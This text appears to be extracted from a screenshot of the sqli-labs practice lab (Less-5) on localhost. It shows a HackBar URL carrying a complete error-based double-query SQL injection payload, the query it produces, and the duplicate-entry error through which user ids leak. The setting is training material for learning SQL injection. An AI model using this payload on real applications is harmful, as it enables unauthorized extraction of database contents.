 Less-5 Double Query- Single Quo
127.0.0.1/Less-5/?id=1'and (select 1 from (select count(*),concat((select group_concat(id)from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
火狐官方站点 常用网址
Welcome Dhakkan
SELECT * FROM users WHERE id='1'and (select 1 from (select count(*),concat((select group_concat(id)from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -' LIMIT 0,1
Duplicate entry '1,2,3,4,5,6,7,8,9,10,11,12,141' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL
http://127.0.0.1/Less-5/?id=1'and (select 1 from (select count(*),concat((select group_concat(id)from users),floor(rand(0)*2))x from information_schema.tables group by x)a)-- -
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All